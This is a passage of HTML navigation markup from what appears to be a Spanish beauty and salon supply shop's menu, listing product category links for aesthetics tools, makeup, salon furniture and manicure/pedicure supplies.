                                PROTECTOR SALVA ARO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1123-pinzas" title="PINZAS" class="img">
                                PINZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1124-limas" title="LIMAS" class="img">
                                LIMAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1126-alicates" title="ALICATES" class="img">
                                ALICATES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1127-empujadores" title="EMPUJADORES" class="img">
                                EMPUJADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1128-tijeras" title="TIJERAS" class="img">
                                TIJERAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1130-taco" title="TACO" class="img">
                                TACO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1135-raspacallos---corta-callos" title="RASPACALLOS - CORTA-CALLOS" class="img">
                                RASPACALLOS - CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1141-lamparas" title="LAMPARAS" class="img">
                                LAMPARAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1142-cojin---almohadillas" title="COJIN - ALMOHADILLAS" class="img">
                                COJIN - ALMOHADILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1152-mobiliario" title="MOBILIARIO" class="img">
                                MOBILIARIO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1170-cejas-y-pestanas" title="CEJAS Y PESTAÑAS" class="img">
                                CEJAS Y PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1186-separadedos" title="SEPARADEDOS" class="img">
                                SEPARADEDOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1192-mascarilla-proteccion" title="MASCARILLA PROTECCION" class="img">
                                MASCARILLA PROTECCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1201-mascara-facial-gasa" title="MASCARA FACIAL GASA" class="img">
                                MASCARA FACIAL GASA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1204-calzas-parafina" title="CALZAS PARAFINA" class="img">
                                CALZAS PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1205-alfombrillas-solarium" title="ALFOMBRILLAS SOLARIUM" class="img">
                                ALFOMBRILLAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1206-aceites" title="ACEITES" class="img">
                                ACEITES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1250-vaselina" title="VASELINA" class="img">
                                VASELINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1253-banera-masaje" title="BAÑERA MASAJE" class="img">
                                BAÑERA MASAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1260-piedra-pomez" title="PIEDRA POMEZ" class="img">
                                PIEDRA POMEZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1264-papel-camilla" title="PAPEL CAMILLA" class="img">
                                PAPEL CAMILLA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1272-film-industrial" title="FILM INDUSTRIAL" class="img">
                                FILM INDUSTRIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1273-algodon-en-rama" title="ALGODON EN RAMA" class="img">
                                ALGODON EN RAMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1278-bolitas-de-cuarzo" title="BOLITAS DE CUARZO" class="img">
                                BOLITAS DE CUARZO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1279-cortacuticulas" title="CORTACUTICULAS" class="img">
                                CORTACUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1280-cortaunas" title="CORTAUÑAS" class="img">
                                CORTAUÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1283-cuchillas-corta-callos" title="CUCHILLAS CORTA-CALLOS" class="img">
                                CUCHILLAS CORTA-CALLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1285-gafas-solarium" title="GAFAS SOLARIUM" class="img">
                                GAFAS SOLARIUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1287-bol-de-acero" title="BOL DE ACERO" class="img">
                                BOL DE ACERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1294-acetona" title="ACETONA" class="img">
                                ACETONA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1297-limpiador-facial-electrico" title="LIMPIADOR FACIAL-ELECTRICO" class="img">
                                LIMPIADOR FACIAL-ELECTRICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1300-barra-cacao" title="BARRA CACAO" class="img">
                                BARRA CACAO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1301-estuche-3-jabones" title="ESTUCHE 3 JABONES" class="img">
                                ESTUCHE 3 JABONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1305-alcohol" title="ALCOHOL" class="img">
                                ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1326-parafina" title="PARAFINA" class="img">
                                PARAFINA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1372-lapiz-depilacion" title="LAPIZ DEPILACION" class="img">
                                LAPIZ DEPILACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1374-limpiador-ultrasonico" title="LIMPIADOR ULTRASONICO" class="img">
                                LIMPIADOR ULTRASONICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1375-calentadores-fundidores" title="CALENTADORES-FUNDIDORES" class="img">
                                CALENTADORES-FUNDIDORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1405-mascarilla-facial" title="MASCARILLA FACIAL" class="img">
                                MASCARILLA FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1440-jabon-liquido" title="JABON LIQUIDO" class="img">
                                JABON LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1449-cuchillas-bisturi" title="CUCHILLAS BISTURI" class="img">
                                CUCHILLAS BISTURI 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1473-jabon" title="JABON" class="img">
                                JABON 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/62-maquillaje" target="_self">

                    
                    <span class="menu-title">Maquillaje</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1510301064">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/62-maquillaje" title="MAQUILLAJE" class="img">
                            MAQUILLAJE 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/130-pinceles" title="PINCELES" class="img">
                                PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/989-kit-maquillaje" title="KIT MAQUILLAJE" class="img">
                                KIT MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3707-polvo-suelto" title="POLVO SUELTO" class="img">
                                POLVO SUELTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3730-polvo-arroz" title="POLVO ARROZ" class="img">
                                POLVO ARROZ 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/409-brochas" title="BROCHAS" class="img">
                                BROCHAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/856-lapiz-de-ojos" title="LAPIZ DE OJOS" class="img">
                                LAPIZ DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/990-paletas-maquillaje" title="PALETAS MAQUILLAJE" class="img">
                                PALETAS MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/422-esponja-des/maquillar" title="ESPONJA DES/MAQUILLAR" class="img">
                                ESPONJA DES/MAQUILLAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/857-serum" title="SERUM" class="img">
                                SERUM 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1399-maquillaje-en-crema" title="MAQUILLAJE EN CREMA" class="img">
                                MAQUILLAJE EN CREMA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/502-estuche-pinceles" title="ESTUCHE PINCELES" class="img">
                                ESTUCHE PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/858-perfilador" title="PERFILADOR" class="img">
                                PERFILADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1400-iluminadores" title="ILUMINADORES" class="img">
                                ILUMINADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/518-cepillos" title="CEPILLOS" class="img">
                                CEPILLOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/859-pre-base-maquillaje" title="PRE-BASE MAQUILLAJE" class="img">
                                PRE-BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1401-polvos-bronceadores" title="POLVOS BRONCEADORES" class="img">
                                POLVOS BRONCEADORES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/539-discos-desmaquillantes" title="DISCOS DESMAQUILLANTES" class="img">
                                DISCOS DESMAQUILLANTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/860-mascara-pestanas" title="MASCARA PESTAÑAS" class="img">
                                MASCARA PESTAÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1402-pintalabios" title="PINTALABIOS" class="img">
                                PINTALABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/682-desmaquillante" title="DESMAQUILLANTE" class="img">
                                DESMAQUILLANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/861-base-maquillaje" title="BASE MAQUILLAJE" class="img">
                                BASE MAQUILLAJE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1403-lapiz-facial" title="LAPIZ FACIAL" class="img">
                                LAPIZ FACIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/688-sacapuntas" title="SACAPUNTAS" class="img">
                                SACAPUNTAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/862-polvo-iluminacion" title="POLVO ILUMINACION" class="img">
                                POLVO ILUMINACION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/810-solucion-micelar" title="SOLUCION MICELAR" class="img">
                                SOLUCION MICELAR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/863-brillo-de-labios" title="BRILLO DE LABIOS" class="img">
                                BRILLO DE LABIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/848-deepliner" title="DEEPLINER" class="img">
                                DEEPLINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/864-lapiz-labial-liquido" title="LAPIZ LABIAL LIQUIDO" class="img">
                                LAPIZ LABIAL LIQUIDO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/849-fijador" title="FIJADOR" class="img">
                                FIJADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/850-balsamo-labial" title="BALSAMO LABIAL" class="img">
                                BALSAMO LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/851-eyeliner" title="EYELINER" class="img">
                                EYELINER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/852-sombras-de-ojos" title="SOMBRAS DE OJOS" class="img">
                                SOMBRAS DE OJOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/868-colorete" title="COLORETE" class="img">
                                COLORETE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/853-lapiz-labial" title="LAPIZ LABIAL" class="img">
                                LAPIZ LABIAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/869-corrector-imperfecciones" title="CORRECTOR IMPERFECCIONES" class="img">
                                CORRECTOR IMPERFECCIONES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/854-delineador" title="DELINEADOR" class="img">
                                DELINEADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/970-leche-limpiadora" title="LECHE LIMPIADORA" class="img">
                                LECHE LIMPIADORA 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/65-mobiliario" target="_self">

                    
                    <span class="menu-title">Mobiliario</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1709111629">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/65-mobiliario" title="MOBILIARIO" class="img">
                            MOBILIARIO 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/223-lavacabezas" title="LAVACABEZAS" class="img">
                                LAVACABEZAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/245-revistero" title="REVISTERO" class="img">
                                REVISTERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/252-mesa-manicura" title="MESA MANICURA" class="img">
                                MESA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/721-sillas" title="SILLAS" class="img">
                                SILLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/722-taburetes" title="TABURETES" class="img">
                                TABURETES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1480-sillones-pedicura" title="SILLONES PEDICURA" class="img">
                                SILLONES PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1486-sillones-podologia" title="SILLONES PODOLOGIA" class="img">
                                SILLONES PODOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1487-sillones-de-belleza" title="SILLONES DE BELLEZA" class="img">
                                SILLONES DE BELLEZA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2220-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2294-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/723-sillones-peluqueria" title="SILLONES PELUQUERIA" class="img">
                                SILLONES PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/726-carrito-peluqueria" title="CARRITO PELUQUERIA" class="img">
                                CARRITO PELUQUERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/727-carrito-estetica" title="CARRITO ESTETICA" class="img">
                                CARRITO ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/730-sofa-de-espera" title="SOFA DE ESPERA" class="img">
                                SOFA DE ESPERA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/731-camilla-estetica" title="CAMILLA ESTETICA" class="img">
                                CAMILLA ESTETICA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/732-mueble-recepcion" title="MUEBLE RECEPCION" class="img">
                                MUEBLE RECEPCION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/768-carrito-toallas" title="CARRITO TOALLAS" class="img">
                                CARRITO TOALLAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/775-sillones-barberia" title="SILLONES BARBERIA" class="img">
                                SILLONES BARBERIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/779-maleta-troley/bolsas-academia" title="MALETA TROLEY/BOLSAS ACADEMIA" class="img">
                                MALETA TROLEY/BOLSAS ACADEMIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/994-biombo" title="BIOMBO" class="img">
                                BIOMBO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1332-tocador" title="TOCADOR" class="img">
                                TOCADOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1333-cojin-ninos" title="COJIN NIÑOS" class="img">
                                COJIN NIÑOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/607-maletines" title="MALETINES" class="img">
                                MALETINES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1334-estanterias" title="ESTANTERIAS" class="img">
                                ESTANTERIAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/720-carro-auxiliar" title="CARRO AUXILIAR" class="img">
                                CARRO AUXILIAR 
                        </a>
                                            </li>
                                </ul>
                    </div>
    </div>
 
</div>                                </div>
                            </div>
                                            </div>
                            </div>
        </div>
    </li>
<li data-menu-type="category" class="nav-item parent flota dropdown aligned-fullwidth  leo-1" >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.klerrcosmetics.es/1136-manicura-pedicura" target="_self">

                    
                    <span class="menu-title">MANICURA/PEDICURA</span>
                                        
            </a>
        <b class="caret"></b>
            <div class="dropdown-sub dropdown-menu" >
            <div class="dropdown-menu-inner">
                                    <div class="row">
                                                    <div class="mega-col col-md-12" >
                                <div class="mega-col-inner ">
                                    <div class="leo-widget" data-id_widget="1693465025">
    <div class="widget-subcategories">
                <div class="widget-inner">
                            <div class="menu-title">
                    <a href="https://www.klerrcosmetics.es/1136-manicura-pedicura" title="MANICURA-PEDICURA" class="img">
                            MANICURA-PEDICURA 
                    </a>
                </div>
                <ul>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1139-limas-tacos" title="LIMAS-TACOS" class="img">
                                LIMAS-TACOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1165-monomero" title="MONOMERO" class="img">
                                MONOMERO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1466-pies-manos" title="PIES-MANOS" class="img">
                                PIES-MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1475-tratamiento-unas" title="TRATAMIENTO UÑAS" class="img">
                                TRATAMIENTO UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1520-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/2314-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3470-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/3662-punzon-sacabarros" title="PUNZON-SACABARROS" class="img">
                                PUNZON-SACABARROS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1267-dosificador-pompa-vacia" title="DOSIFICADOR-POMPA VACIA" class="img">
                                DOSIFICADOR-POMPA VACIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1140-herramientas-y-accesorios" title="HERRAMIENTAS Y ACCESORIOS" class="img">
                                HERRAMIENTAS Y ACCESORIOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1166-bolitas-limpiadoras-manos" title="BOLITAS LIMPIADORAS MANOS" class="img">
                                BOLITAS LIMPIADORAS MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1268-kit--manicura" title="KIT  MANICURA" class="img">
                                KIT  MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1143-moldes-unas" title="MOLDES UÑAS" class="img">
                                MOLDES UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1167-mascarilla-manos" title="MASCARILLA MANOS" class="img">
                                MASCARILLA MANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1269-reposamanos" title="REPOSAMANOS" class="img">
                                REPOSAMANOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1145-pies" title="PIES" class="img">
                                PIES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1179-spray-secante" title="SPRAY SECANTE" class="img">
                                SPRAY SECANTE 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1270-pinceles-esmaltes" title="PINCELES ESMALTES" class="img">
                                PINCELES ESMALTES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1153-pegamento" title="PEGAMENTO" class="img">
                                PEGAMENTO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1180-tips" title="TIPS" class="img">
                                TIPS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1271-vaso-cristal" title="VASO CRISTAL" class="img">
                                VASO CRISTAL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1154-esmalte-clasico" title="ESMALTE CLASICO" class="img">
                                ESMALTE CLASICO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1181-celulosa" title="CELULOSA" class="img">
                                CELULOSA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1286-soporte-pedicura" title="SOPORTE PEDICURA" class="img">
                                SOPORTE PEDICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1155-endurecedor" title="ENDURECEDOR" class="img">
                                ENDURECEDOR 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1182-rueda-muestra-decoracion-unas" title="RUEDA-MUESTRA-DECORACION UÑAS" class="img">
                                RUEDA-MUESTRA-DECORACION UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1290-iman-ojos-de-gatos" title="IMAN OJOS DE GATOS" class="img">
                                IMAN OJOS DE GATOS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1156-bases-top" title="BASES-TOP" class="img">
                                BASES-TOP 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1183-cepillos---pinceles" title="CEPILLOS - PINCELES" class="img">
                                CEPILLOS - PINCELES 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1291-acrigel-poligel" title="ACRIGEL-POLIGEL" class="img">
                                ACRIGEL-POLIGEL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1157-remover---acetona---alcohol" title="REMOVER - ACETONA - ALCOHOL" class="img">
                                REMOVER - ACETONA - ALCOHOL 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1184-brocas-torno" title="BROCAS TORNO" class="img">
                                BROCAS TORNO 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1292-slip-solution" title="SLIP SOLUTION" class="img">
                                SLIP SOLUTION 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1158-cleaner---nail-prep" title="CLEANER - NAIL PREP." class="img">
                                CLEANER - NAIL PREP. 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1188-cortatips-sacabarros-punzon" title="CORTATIPS-SACABARROS-PUNZON" class="img">
                                CORTATIPS-SACABARROS-PUNZON 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1302-plantilla-manicura" title="PLANTILLA MANICURA" class="img">
                                PLANTILLA MANICURA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1159-calcio---vitaminas" title="CALCIO - VITAMINAS" class="img">
                                CALCIO - VITAMINAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1191-soporte-practicas" title="SOPORTE PRACTICAS" class="img">
                                SOPORTE PRACTICAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1303-difuminador-unas" title="DIFUMINADOR UÑAS" class="img">
                                DIFUMINADOR UÑAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1160-aceites-cuticulas" title="ACEITES CUTICULAS" class="img">
                                ACEITES CUTICULAS 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1193-aparatologia" title="APARATOLOGIA" class="img">
                                APARATOLOGIA 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1335-remover---acetona---alcohol-cleaner" title="REMOVER - ACETONA - ALCOHOL-CLEANER" class="img">
                                REMOVER - ACETONA - ALCOHOL-CLEANER 
                        </a>
                                            </li>
                                    <li class="clearfix ">
                        <a href="https://www.klerrcosmetics.es/1161-polvo-acrilico" title="POLVO ACRILICO" class="img">
                                POLVO ACRILICO 
